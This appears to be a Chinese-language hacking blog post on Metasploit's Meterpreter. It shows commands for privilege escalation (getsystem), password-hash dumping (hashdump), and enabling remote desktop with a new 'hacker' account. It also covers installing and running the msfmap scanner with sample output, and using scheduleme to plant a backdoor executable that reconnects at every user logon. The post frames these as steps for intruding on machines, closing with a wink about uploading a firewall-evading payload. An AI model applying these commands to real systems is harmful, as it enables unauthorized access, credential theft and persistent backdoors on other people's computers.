关于这个东西的简介:

Meterpreter是Metasploit的默认Windows系统下的Shell Code,以前Meterpreter只是Metasploit入侵时短期凑活一下用的,一旦入侵成功后就尽快上传远控。

但是现在新一代的Meterpreter变得异常强大,我甚至感觉许多情况下用Meterpreter进行操作就足够了。

特色功能1:快速提权

Getsystem命令快速提权,实在没有比这个简单的了,一条指令你就拥有了System权限,Meterpreter会自己尝试用多种方法让你获得System权限。

特色功能2:Hashdump

运行这个命令:run post/windows/gather/hashdump,一条命令你就能够获得Windows的Sam 数据库里的内容,就是经过加密的用户名和密码。



特色功能3:直接打开3389

Getgui命令是Meterpreter新添加的命令,这个命令能够让你轻松的在目标系统上打开3389远程管理,这条命令有两个用法:

run getgui -e(仅仅是打开远程管理)

run getgui -u hacker -p s3cr3t(打开远程管理并且创造一个新的用户名为Hacker密码为s3cr3t的帐号)

特色功能4:网络嗅探

Meterpreter拥有非常强大的网络嗅探能力,它能够不在目标系统上安装任何驱动的情况下进行网络嗅探,而且它还聪明到了自己的流量要被忽略掉。

特色功能5:网络中继

往往入侵局域网黑客碰到的最大困难时无法穿过NAT,现在有了Meterpreter就轻松了,Meterpreter能够让一台你已经入侵的电脑变成中继,来入侵同一个局域网里的其他电脑。

特色功能6:截屏

截屏,这个不解释了。

Metasploit 教程:http://www.offensive-security.com/metasploit-unleashed/Metasploit_Unleashed_Information_Security_Training

正文开始……

最近在看meterpreter,发现这个msfmap,给力啊。虽然还有和他差不多的,但………………

https://msfmap.googlecode.com/files/MSFMap-v0.1.1.tar.bz2

这是下载地址。

如何安装?

寻找你MSF所在,windows的你自己知道路径。BT5的一般在

/opt/metasploit/msf3

/pentest/exploits/framework3

我的是在第一个,大部分都应该一样。

给install.sh 加运行权限

然后输入

./install.sh /opt/metasploit/msf3

安装到msf3中。

加载msfmap,load msfmap

msfmap和nmap差不多。(其实差很多)

meterpreter > load msfmap Loading extension msfmap...success. meterpreter > msfmap -PN 192.168.0.1/24 Starting MSFMap 0.1.1 MSFMap scan report for 192.168.0.1 Host is up. Not shown: 99 closed ports PORT STATE SERVICE 80/tcp open http MSFMap scan report for 192.168.0.100 Host is up. Not shown: 100 closed ports MSFMap scan report for 192.168.0.101 Host is up. Not shown: 99 closed ports PORT STATE SERVICE 80/tcp open http MSFMap scan report for 192.168.0.103 Host is up. Not shown: 97 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 6001/tcp open X11:1 MSFMap scan report for 192.168.0.104 Host is up. Not shown: 100 closed ports MSFMap scan report for 192.168.0.105 Host is up. Not shown: 98 closed ports PORT STATE SERVICE 80/tcp open http 443/tcp open https MSFMap scan report for 192.168.0.107 Host is up. Not shown: 97 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds MSFMap scan report for 192.168.0.108 Host is up. Not shown: 97 closed ports PORT STATE SERVICE 21/tcp open ftp 139/tcp open netbios-ssn 445/tcp open microsoft-ds MSFMap scan report for 192.168.0.111 Host is up. Not shown: 95 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS 3389/tcp open ms-term-serv MSFMap done: 256 IP address (9 hosts up) scanned in 57.54 seconds meterpreter >

由于我家 宽带用的人较多。所以这不是重点。。。。。。。。。。。。。。。请忽略。/

meterpreter > msfmap -h

MSFMap (v0.1.1) Meterpreter Base Port Scanner

Usage: msfmap [Options] {target specification}

OPTIONS:

--top-ports <opt> Scan <number> most common ports

-PN Treat all hosts as online -- skip host discovery

-T<0-5> Set timing template (higher is faster)

-h Print this help summary page.

-oN <opt> Output scan in normal format to the given filename.

-p <opt> Only scan specified ports

-sP Ping Scan - go no further than determining if host is online

-sS TCP Syn scan

-sT TCP Connect() scan

-v Increase verbosity level

上面参数好像就前两个可以用???? 后面测试 全失败。不知道什么原因。

meterpreter > msfmap 192.168.0.100-120 这个也可以用。

这个扫描有点问题。不怎么准确。在找出nmap能加载进meterpreter时,暂时用这个。

---------------------------------------------------------------------------------------------------------

meterpreter > run scheduleme -h

Scheduleme -- provides most common scheduling types used during a pentest

This script can upload a given executable or script and schedule it to be

executed. All scheduled task are run as System so the Meterpreter process

must be System or local admin for local schedules and Administrator for

remote schedules

OPTIONS:

-c <opt> Command to execute at the given time. If options for execution needed use double quotes

-d Daily.

-e <opt> Executable or script to upload to target host, will not work with remote schedule

-h Help menu.

-hr <opt> Every specified hours 1-23.

-i Run command imediatly and only once.

-l When a user logs on.

-m <opt> Every specified amount of minutes 1-1439

-o <opt> Options for executable when upload method used

-p Password for account provided.

-r Remote Schedule. Executable has to be already on remote target

-s At system startup.

-t <opt> Remote system to schedule job.

-u Username of account with administrative privelages.



run scheduleme -e /root/2222.exe -l

-s -i 参数都接不到sessions。

-l却可以。

上传个后门相当于永久会话。只要他有用户登录,都可以获得会话。超级给力。传个穿墙的payload上去,你懂的。

是成功的,会话有点多,这是实验问题。